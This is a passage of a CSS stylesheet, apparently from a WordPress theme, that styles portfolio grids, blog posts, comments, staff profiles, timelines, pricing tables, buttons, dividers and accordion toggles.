  text-align: center;
}

.tax-description.with-cat-image .product-category-thumbnail {
  width: 110px;
  margin-right: 15px;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding-right: 15px;
  float: left;
}

.tax-description.with-cat-image p:last-child {
  margin-bottom: 0;
}

.product_item_holder.product-showcase-category {
  padding-bottom: 0;
}

.product_item_holder.product-showcase-category .product_info {
  padding: 0 0 20px 0;
}

.product_item_holder.product-showcase-category .product_info>p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.product-showcase-category .category-name {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.62);
  color: #fff;
  left: 15px;
  padding: 10px;
  position: absolute;
  text-align: center;
  width: calc(100% - 30px);
  opacity: 0;
  margin-top: -20px;
  top: 50%;
}

.product-showcase-category:hover .category-name {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.product-showcase-categories .col {
  padding-bottom: 0 !important;
}

/* ==========================================================================
   PORTFOLIO
   ========================================================================== */
.loop.type-portfolio {
  position: relative;
}

.loop.type-portfolio>.overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 20px;
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio>.overlay .text {
  overflow: auto;
  color: #fff;
}

.loop.type-portfolio>.overlay .text>h2,
.loop.type-portfolio>.overlay .text>h5 {
  display: block;
  padding-bottom: 15px;
  position: relative;
  font-size: 22px;
}

.loop.type-portfolio>.overlay .text>h2:after,
.loop.type-portfolio>.overlay .text>h5:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 40%;
  position: absolute;
  width: 20%;
}

.loop.type-portfolio>.overlay h2,
.loop.type-portfolio>.overlay h2 a,
.loop.type-portfolio>.overlay h2 a:hover,
.loop.type-portfolio>.overlay h5,
.loop.type-portfolio>.overlay h5 a,
.loop.type-portfolio>.overlay h5 a:hover {
  color: #fff;
}

.loop.type-portfolio h2 a,
.loop.type-portfolio h5 a {
  text-decoration: none;
}

.loop.type-portfolio h2 a:hover,
.loop.type-portfolio h5 a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.loop.type-portfolio:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio:hover .action_buttons li {
  padding: 0 2px;
}

.loop.type-portfolio:hover .featured_image>img {
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 3s ease 0s;
  -o-transition: all 3s ease 0s;
  transition: all 3s ease 0s;
}

.loop.type-portfolio.style-1 .featured_image {
  margin-bottom: 20px;
}

/* action buttons */
.action_buttons {
  list-style: none;
  display: table;
  margin: auto;
  padding: 0;
}

.action_buttons li {
  float: left;
  padding: 0 10px;
  -webkit-transition: padding 0.3s;
  -o-transition: padding 0.3s;
  transition: padding 0.3s;
}

.action_buttons li>a {
  display: block;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 1px;
  font-size: 16px;
  line-height: 35px;
  text-align: center;
  text-decoration: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  color: #222;
}

.action_buttons li>a:hover {
  color: #fff;
}

.action_buttons a:before {
  font-family: "fontello";
}

.loop.type-portfolio .featured_image {
  position: relative;
  overflow: hidden;
}

.loop.type-portfolio .featured_image .overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio .featured_image .action_buttons {
  margin: auto;
  height: 100%;
  display: table;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image .action_buttons li {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 1.2s;
  transition-duration: 1.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

.loop.type-portfolio .featured_image:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio .featured_image:hover .action_buttons li {
  padding: 0 2px;
}

.portfolio_list.masonry:not(.remove_borders)>.col {
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.portfolio_list.masonry:not(.remove_borders)>.col .type-portfolio:after {
  border-width: 0 0 1px 0;
  border-style: solid;
  bottom: -20px;
  content: "";
  height: 1px;
  position: absolute;
  width: 100%;
}

.portfolio_list.border_grid>.row>.col {
  padding-bottom: 20px;
}

.portfolio_list.remove_paddings.masonry {
  margin-left: 0;
  margin-right: 0;
}

.portfolio_list.remove_paddings .col,
.portfolio_list.remove_paddings .row {
  padding: 0 !important;
  margin: 0 !important;
  border-width: 0;
}

.portfolio_list.remove_paddings .col:after,
.portfolio_list.remove_paddings .row:after {
  content: none !important;
}

.portfolio_list.remove_paddings .type-portfolio:after,
.portfolio_list.remove_paddings .col:before {
  content: none !important;
}

.portfolio_list.remove_paddings .vertical_line {
  display: none;
}

/* filter navigation
   ========================================================================== */
.filter-holder {
  border-width: 0 0 1px 0;
  border-style: solid;
  display: table;
  margin-bottom: 20px;
  text-align: right;
  width: 100%;
}

.filter_navigation {
  display: block;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.filter_navigation li:first-child {
  border-left: 0 none;
  padding-left: 0;
}

.filter_navigation li {
  border-width: 0 0 0 1px;
  border-style: solid;
  float: left;
}

.filter_navigation li span {
  padding-right: 5px;
}

.filter_navigation li a {
  padding: 0 10px 5px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block;
}

.filter_navigation li a:hover {
  opacity: 0.7;
}

.filter_navigation li a.active {
  border-width: 0 0 2px 0;
  border-style: solid;
}

/* single portfolio */
.single-portfolio .nopadding .rt-hosted-media.mejs-wrapper .mejs-container .mejs-controls {
  padding-left: 25px;
  padding-right: 25px;
}

/* in carousel view */
.portfolio-carousel h5 {
  font-size: 15px;
}

/* ==========================================================================
   BLOG
   ========================================================================== */
/* Article Box style
   ========================================================================== */
article.type-post {
  display: block;
  clear: both;
}

article.type-post h1 a,
article.type-post h2 a,
article.type-post h5 a {
  text-decoration: none;
}

article.type-post h1 a:hover,
article.type-post h2 a:hover,
article.type-post h5 a:hover {
  opacity: 0.8;
}

article.type-post .entry-title {
  word-break: break-word;
}

article.type-post .date {
  font-size: 11px;
  letter-spacing: 3px;
}

article.type-post .date a {
  color: inherit;
  text-decoration: none;
}

article.type-post .post_data {
  clear: both;
  padding: 5px 0 0 0;
  font-size: 11px;
}

article.type-post .post_data * {
  text-decoration: none;
}

article.type-post .post_data a:hover {
  text-decoration: underline;
}

article.type-post .post_data>span {
  margin-right: 3px;
}

article.type-post .post_data>span:before {
  margin-left: 0;
}

article.type-post .post_data .comment_link:before {
  margin-right: 4px;
}

article.type-post section.featured_image {
  text-align: center;
}

article.type-post a.featured_image {
  display: inline-block;
}

article.type-post .featured_image,
article.type-post .featured_video {
  margin-bottom: 10px;
}

article.type-post .format-link .text>h2 {
  margin-bottom: 0;
}

article.type-post .format-link .the-link {
  margin-bottom: 10px;
  display: block;
}

article.type-post .post-carousel {
  margin-bottom: 10px;
}

article.type-post .photo_gallery {
  margin: 0 -15px 10px;
}

article.type-post .photo_gallery .row {
  margin: 0 !important;
}

article.type-post .photo_gallery.masonry {
  margin-left: 0;
  margin-right: 0;
}

article.type-post .photo_gallery.masonry .col:after {
  border: 0;
}

article.type-post .photo_gallery.masonry .col {
  margin-bottom: 20px;
}

article.type-post .slideshow {
  margin-bottom: 10px;
}

article.type-post .format-icon {
  display: none;
}

article.type-post .text ul,
article.type-post .text ol {
  margin-bottom: 20px;
}

.sticky.post:before {
  content: '\7b';
  position: absolute;
  left: 0;
  font-family: "fontello";
  font-size: 24px;
  padding: 4px;
  color: #fff;
}

/* full width blog lists */
.blog_list>article {
  margin-top: 0;
  margin-bottom: 60px;
}

.blog_list>article .mejs-container:not(.mejs-container-fullscreen) .mejs-controls {
  padding: 0 20px;
}

.blog_list>article .date,
.blog_list>article .text {
  padding: 0 50px;
}

.blog_list>article .format-icon {
  background: none repeat scroll 0 0 #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-left: 50px;
  margin-top: -35px;
  position: relative;
  text-align: center;
  width: 50px;
  z-index: 88;
}

.blog_list>article .post_data {
  border-width: 1px 0 0 0;
  border-style: solid;
  margin-top: 20px;
  padding-top: 10px;
  display: block;
}

.blog_list>article .photo_gallery {
  margin: 0 -10px 10px;
}

.col-sm-12>.blog_list>article {
  margin-left: -25px;
  margin-right: -25px;
}

/* in carousel view */
.blog-carousel h5 {
  font-size: 15px;
}

.blog-carousel article.type-post .date {
  font-size: 10px;
  margin-bottom: 2px;
}

/* Author info
   ========================================================================== */
.author-info.info_box {
  padding: 30px;
}

.author-avatar {
  float: left;
  width: 80px;
}

.author-description {
  margin-left: 100px;
}

.author-title {
  font-size: 15px;
  font-weight: bold;
}

.author-description .author-bio {
  margin: 0;
  padding: 0;
}

.author-description .author-bio p {
  padding: 10px 0;
}

/* Search Results
   ========================================================================== */
#search-results .loop {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 10px;
}

.search-post-title {
  margin-bottom: 10px;
}

.search-post-title a {
  font-size: 18px;
  line-height: 140%;
}

.search_result {
  margin-bottom: 20px;
}

.search_highlight {
  background: #EAEAEA;
  padding: 1px 3px;
}

/* Featured Media Positions
   ========================================================================== */
.layout1.archive .no-composer .blog_list>article:first-child .featured_media {
  margin-top: -25px;
}

.layout1.single article .featured_media:not(.photo-gallery) {
  margin: -25px -25px 20px;
}

/* single post page */
article .post-title-holder {
  margin-bottom: 20px;
}

/* tax-description */
.tax-description {
  margin-bottom: 25px;
}

.tax-description>p:last-child {
  margin-bottom: 0;
}

/* Comments
   ========================================================================== */
.commentlist {
  list-style: none;
  padding: 0;
}

.commentlist .comment {
  position: relative;
}

.commentlist .children {
  list-style: none;
  position: relative;
  padding-left: 40px;
}

.comment-holder {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
  margin-bottom: 20px;
}

.commentlist .children:before {
  border-width: 0 0 0 1px;
  border-style: dashed;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  width: 1px;
}

.commentlist .children .comment-holder:before {
  border-width: 1px 0 0;
  border-style: dashed;
  content: "";
  height: 1px;
  left: -34px;
  position: absolute;
  top: 30px;
  width: 30px;
}

.comment-meta>a {
  font-size: 11px;
  letter-spacing: 1px;
  text-decoration: none;
}

.comment-meta>a:hover {
  text-decoration: underline;
}

.comment-avatar {
  float: left;
}

.comment-body {
  margin-left: 60px;
}

.comment-author {
  margin-bottom: 10px;
}

.author-name {
  font-weight: bold;
  display: block;
}

.author-name a {
  text-decoration: none;
}

.comment-reply a {
  padding: 5px 10px;
  position: absolute;
  right: 20px;
  top: 20px;
  text-decoration: none;
}

.comment-reply a:hover {
  text-decoration: none;
}

/* respond form */
.comment-respond {
  position: relative;
}

.comment-reply-title small>a {
  padding: 5px 10px;
  position: absolute;
  right: 0;
  top: 40px;
  text-decoration: none;
  font-size: 13px;
  font-family: arial;
}

.comment-reply-title small>a:hover {
  text-decoration: none;
  font-size: 14px;
}

.comment-holder .comment-respond {
  border-style: solid;
  border-width: 1px 0 0;
  margin-top: 40px;
  padding-top: 20px;
}

.commententry {
  margin-top: 40px;
}

.comment-form .text-boxes {
  margin-bottom: 10px;
}

.comment-form .text-boxes:before,
.comment-form .text-boxes:after {
  content: " ";
  display: table;
}

.comment-form .text-boxes:after {
  clear: both;
}

.comment-form .text-boxes>ul {
  list-style: none;
  padding: 0;
}

.comment-form input[type="text"],
.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  float: left;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  margin-right: 2%;
}

/* comments in tabs */
.rt_tabs .comment-avatar,
.toggle-content .comment-avatar {
  width: 24px;
  height: 24px;
}

.rt_tabs .comment-body,
.toggle-content .comment-body {
  margin-left: 35px;
}

.rt_tabs .comment-reply a,
.toggle-content .comment-reply a {
  padding: 2px 6px;
  font-size: 11px;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-left: 0;
}

/* ==========================================================================
   TEAM
   ========================================================================== */
.type-staff.loop {
  text-align: center;
}

.type-staff.loop .person_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}

.type-staff.loop .person_name {
  margin: 0;
}

.type-staff.loop .person_name a {
  text-decoration: none;
}

.type-staff.loop .person_name a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.type-staff.loop .profile {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 10px 0;
  margin-top: 10px;
}

.type-staff.loop .position {
  font-size: 13px;
  font-style: oblique;
}

.type-staff.loop .person_links_wrapper {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 15px;
}

.type-staff.single .person_links_wrapper {
  margin-top: 10px;
  text-align: center;
  position: relative;
  z-index: 1;
}

/* ==========================================================================
	SHORTCODES
	========================================================================== */
/* CONTENT SLIDER
	========================================================================== */
.main-carousel .item {
  padding-bottom: 50px;
  display: block;
  clear: both;
}

.main-carousel .item>a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.slide-content-wrapper {
  width: 100%;
  position: relative;
  display: block;
  clear: both;
}

.slide-content-wrapper .slide-content {
  padding: 20px;
  margin: 0;
  opacity: 0;
}

.slide-content-wrapper .slide-content.left {
  float: left;
}

.slide-content-wrapper .slide-content.right {
  float: right;
}

.slide-content-wrapper .slide-content.center {
  margin-left: auto;
  margin-right: auto;
}

.slide-content-wrapper.default {
  max-width: 980px;
}

.slide-content-wrapper.fullwidth {
  max-width: 100%;
}

.active .slide-content-wrapper .slide-content {
  -webkit-animation-name: active_slide;
  animation-name: active_slide;
}

body:not(.layout1) .slide-content-wrapper {
  margin: auto;
}

/* TIMELINES
	========================================================================== */
.timeline {
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
}

.timeline:after {
  bottom: 0;
  content: "";
  height: 100%;
  left: calc(50% - 1px);
  position: absolute;
  top: 0;
  width: 2px;
  z-index: 1;
}

.timeline>div {
  display: inline-block;
  width: 45%;
  margin-bottom: 20px;
  z-index: 2;
  border-style: solid;
  border-width: 2px;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.01);
}

.timeline>div>.event-details {
  display: block;
}

.timeline>div>.event-details>.event-title {
  font-size: 18px;
  font-weight: bold;
}

.timeline>div>.event-date {
  display: inline-block;
  padding: 5px 10px;
  position: absolute;
  font-weight: bolder;
}

.timeline>div:nth-child(odd) {
  text-align: right;
}

.timeline>div:nth-child(even) {
  margin-left: 55%;
}

.timeline>div:last-child {
  margin-bottom: 0;
}

.timeline>div:before {
  content: "";
  font-family: fontello;
  font-size: 18px;
  font-style: normal;
  height: 2px;
  left: 45%;
  line-height: 1px;
  margin-top: 15px;
  position: absolute;
  text-align: right;
  width: calc(5% + 8px);
  z-index: 4;
}

.timeline>div:nth-child(even):before {
  right: 45%;
  left: auto;
  text-align: left;
}

.timeline>div:nth-child(odd)>.event-date {
  left: calc(50% + 10px);
}

.timeline>div:nth-child(even)>.event-date {
  right: calc(50% + 10px);
}

/* ICON LISTS
	========================================================================== */
.with_icons {
  margin: 0;
  padding: 0;
  position: relative;
}

.with_icons>div {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 2;
}

.with_icons>div>.icon {
  float: left;
  display: block;
  text-align: center;
}

.with_icons>div>.icon:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.with_icons>div>div {
  display: block;
  margin-top: 0;
  margin-left: 25px;
}

.with_icons>div>div>p:first-child,
.with_icons>div>div>.list-title {
  padding-top: 0;
}

.with_icons>div>div>p:last-child {
  margin-bottom: 0;
}

/* icon list - style 1 */
.with_icons.style-1>div {
  margin-bottom: 10px;
}

.with_icons.style-1>div>.icon {
  margin-right: 5px;
}

.with_icons.style-1>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 2 */
.with_icons.style-2>div {
  margin-bottom: 10px;
}

.with_icons.style-2>div>.icon {
  margin-right: 5px;
}

.with_icons.style-2>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 3 */
.with_icons.style-3>div {
  margin-bottom: 5px;
}

.with_icons.style-3>div>.icon {
  margin-right: 5px;
  padding: 6px;
  margin-bottom: 5px;
  line-height: 1;
}

.with_icons.style-3>div>div {
  margin-left: 35px;
}

.with_icons.style-3>div>div>p:first-child,
.with_icons.style-3>div>div>.list-title {
  margin-top: 5px;
}

/* icon list - style 4 */
.with_icons.style-4>div {
  margin-bottom: 10px;
}

.with_icons.style-4>div>.icon {
  margin-right: 5px;
  font-size: 32px;
}

.with_icons.style-4>div>.icon:before {
  min-width: 45px;
}

.with_icons.style-4>div>div {
  margin-left: 55px;
  margin-top: 14px;
}

/* CHAINED CONTENTS
	========================================================================== */
.chained_contents {
  margin: 0;
  padding: 0;
  position: relative;
}

/* style 1 */
.chained_contents.style-1:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-1>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-1>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-1>div:hover .icon {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-1>div>.icon:before {
  margin: 0;
  min-width: 18px;
  padding: 0;
  text-align: center;
}

.chained_contents.style-1>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-1>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-1>div>div>p:first-child,
.chained_contents.style-1>div>div>.list-title {
  margin-top: 0;
  padding-top: 0;
}

.chained_contents.style-1>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-1>div:last-child:after {
  content: none;
}

.chained_contents.style-1 .list-content p:last-child {
  margin-bottom: 0;
}

/* style 2 */
.chained_contents.style-2:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-2>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-2>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-2>div:hover .icon,
.chained_contents.style-2>div:hover .number {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-2>div>.icon:before {
  margin: 0;
  min-width: 35px;
  line-height: 35px;
  padding: 0;
  text-align: center;
  font-size: 22px;
}

.chained_contents.style-2>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 20px;
  height: 57px;
  line-height: 57px;
  min-width: 57px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-2>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-2>div>div>p:first-child,
.chained_contents.style-2>div>div>.list-title {
  margin-top: 8px;
  padding-top: 0;
}

.chained_contents.style-2>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-2>div:last-child:after {
  content: none;
}

.chained_contents.style-2>div:last-child .list-content p:last-child {
  margin-bottom: 0;
}

/* left aligned chain */
.chained_contents.style-1.left:after {
  left: 20px;
}

.chained_contents.style-1.left>div>.icon,
.chained_contents.style-1.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-1.left>div>div {
  margin-left: 58px;
}

.chained_contents.style-2.left:after {
  left: 28.5px;
}

.chained_contents.style-2.left>div>.icon,
.chained_contents.style-2.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-2.left>div>div {
  margin-left: 70px;
  text-align: left;
}

/* right aligned chain */
.chained_contents.style-1.right:after {
  right: 20px;
}

.chained_contents.style-1.right>div>.icon,
.chained_contents.style-1.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-1.right>div>div {
  margin-right: 58px;
  text-align: right;
}

.chained_contents.style-2.right:after {
  right: 28.5px;
}

.chained_contents.style-2.right>div>.icon,
.chained_contents.style-2.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-2.right>div>div {
  margin-right: 70px;
  text-align: right;
}

.thick-border.chained_contents:after {
  width: 3px;
}

.thick-border.chained_contents>div>.icon,
.thick-border.chained_contents>div>.number {
  border-width: 3px;
}

.thick-border.chained_contents.style-2>div>.number {
  font-weight: bold;
  line-height: 52px;
}

.thick-border.chained_contents.style-1>div>.number {
  font-weight: bold;
  line-height: 36px;
}

/* DIVIDERS
	========================================================================== */
/* style 1 */
.rt_divider.style-1 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
}

.rt_divider.style-1:before {
  content: "";
  font-size: 20px;
  letter-spacing: 20px;
  line-height: 80px;
  margin-left: 20px;
}

/* style 2 */
.rt_divider.style-2 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px 0;
}

/* style 3 */
.rt_divider.style-3 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
  position: relative;
}

.rt_divider.style-3:before {
  content: "&";
  font-size: 50px;
  line-height: 91px;
}

.rt_divider.style-3:after {
  content: "";
  height: 1px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 100%;
}

/* style 4 */
.rt_divider.style-4 {
  height: 1px;
  margin: 40px 0;
}

/* style 5 */
.rt_divider.style-5 {
  border-width: 1px 0 0 0;
  border-style: solid;
  -webkit-box-shadow: 0 -1px 0 0 inset;
  box-shadow: 0 -1px 0 0 inset;
  height: 11px;
  margin: 40px 0;
}

/* style 6 */
.rt_divider.style-6 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px auto;
}

/* PRICING TABLES
	========================================================================== */
.pricing_table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.pricing_table .table_wrap {
  display: table-cell;
}

.pricing_table .table_wrap>ul {
  list-style: none;
  margin: 0 1px;
  position: relative;
  padding: 5px 5px 0;
  border-width: 1px;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li {
  padding: 5px 0;
  display: block;
  text-align: center;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li:first-child,
.pricing_table .table_wrap>ul>li.price,
.pricing_table .table_wrap>ul>li.features_start_position {
  border-top: none !important;
}

.pricing_table .table_wrap>ul>li.caption.empty {
  margin-bottom: -6px;
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li div.title {
  display: block;
}

.pricing_table .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 0;
}

.pricing_table .table_wrap>ul>li.caption small {
  display: block;
  font-size: 12px;
  min-height: 20px;
  padding-bottom: 20px;
  font-family: helvetica, arial;
}

.pricing_table .table_wrap>ul>li.price {
  background-color: rgba(0, 0, 0, 0.04);
  padding: 0;
  margin-bottom: 1px;
}

.pricing_table .table_wrap>ul>li.price.empty {
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li.price div {
  display: block;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 10px;
}

.pricing_table .table_wrap>ul>li.price span {
  font-size: 20px;
  /* *zoom: 1; */
}

.pricing_table .table_wrap.highlight>ul {
  margin: 0;
  z-index: 1;
}

.pricing_table .table_wrap.highlight>ul>li {
  position: relative;
}

.pricing_table .table_wrap.highlight>ul>li.caption {
  padding-top: 30px;
  font-size: 24px;
}

.pricing_table .table_wrap.highlight>ul>li.price {
  padding: 0;
}

/* compare table style */
.pricing_table.compare .table_wrap {
  vertical-align: top;
}

.pricing_table.compare .table_wrap>ul>li:nth-child(2n) {
  background-color: rgba(0, 0, 0, 0.02);
}

.pricing_table.compare .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.highlight>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.features>ul {
  -webkit-box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  border-right-width: 0;
  padding: 0;
}

/* pricing table elements */
.pricing_table .table_wrap ul>li .button_ {
  vertical-align: top;
  margin: 20px auto;
}

.pricing_table [class^="icon-"]:before,
.pricing_table [class*=" icon-"]:before {
  font-size: 16px;
  line-height: 100%;
}

.pricing_table .icon-ok:before {
  color: #7ea95e;
}

.pricing_table .icon-cancel:before {
  color: #8d1c31;
}

/* BUTTONS
	========================================================================== */
.button_wrapper:not(.hero):not(.aligncenter) {
  display: inline-block;
}

.button_ {
  border-width: 1px;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  text-align: center;
}

.button_>span:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.button_>span {
  display: inline-block;
  margin-right: 10px;
}

.button_:hover:after {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  -webkit-animation-name: buttons;
  animation-name: buttons;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.custom.button_,
.custom.button_:hover {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* input buttons */
button.button_ {
  background: transparent;
}

/*input buttons with icons*/
button.button_.with_icon:before {
  margin-right: 10px;
  margin-left: 0;
}

/*small buttons*/
.button_.small {
  padding: 10px 14px;
}

.button_.small>span {
  margin-right: 6px;
}

/*medium buttons*/
.button_.medium {
  padding: 12px 15px;
  font-size: 15px;
}

.button_.medium>span {
  margin-right: 10px;
}

/*big buttons*/
.button_.big {
  padding: 14px 18px;
  font-size: 18px;
}

.button_.big>span {
  margin-right: 12px;
}

/* hero buttons */
.button_.hero {
  padding: 20px 30px;
  font-size: 18px;
  text-align: center;
  width: 100%;
}

.button_.hero>span {
  margin-right: 12px;
}

.button_:focus,
.button_:hover {
  text-decoration: none;
}

/* light button */
.button_.light {
  border-color: #fff;
  color: #fff;
}

.button_.light:hover {
  border-color: #fff;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

/* black button */
.button_.black {
  border-color: #000;
  color: #000;
}

.button_.black:hover {
  opacity: 0.6;
}

.tp-caption .button_ {
  border-width: 1px !important;
}

/* BANNERS
	========================================================================== */
.banner {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.banner>div {
  display: table-cell;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}

.banner>.featured_text {
  width: 100%;
}

.banner>.featured_text h1,
.banner>.featured_text h2,
.banner>.featured_text h3,
.banner>.featured_text h4,
.banner>.featured_text h5,
.banner>.featured_text h6 {
  margin: 0;
}

.banner>.button_holder {
  padding-left: 20px;
  width: 32.79%;
  text-align: center;
}

.withbutton>.featured_text {
  padding-right: 20px;
  border-width: 0 1px 0 0;
  border-style: solid;
  width: 67.21%;
}

/* TOGGLES ( ACCORDIONS )
	========================================================================== */
.rt-toggle {
  margin-bottom: 20px;
}

.rt-toggle>ol {
  list-style: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.rt-toggle>ol>li {
  display: block;
  clear: both;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 10px 0;
  position: relative;
}

.rt-toggle>ol>li.open .toggle-head {
  cursor: default;
}

.rt-toggle>ol>li .toggle-head {
  cursor: pointer;
}

.rt-toggle>ol>li .toggle-number,
.rt-toggle>ol>li.open .toggle-number {
  display: inline-block;
  font-weight: normal;
  left: 0;
  line-height: 17px;
  min-width: 26px;
  padding: 4px 3px;
  position: absolute;
  text-align: center;
  top: 8px;
  font-family: arial;
}

.rt-toggle>ol>li .toggle-title {
  display: inline-block;
  margin: 0 30px 0 40px;
}

.rt-toggle>ol>li .toggle-content {
  clear: both;
  display: none;
  border-width: 1px 0 0 0;
  border-style: solid;
  margin: 10px 0 0;
  padding: 20px 0;
}

.rt-toggle>ol>li .toggle-content>p:last-child,
.rt-toggle>ol>li .toggle-content>div:last-child,
.rt-toggle>ol>li .toggle-content>div p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.rt-toggle>ol>li ul {
  list-style: disc;
}

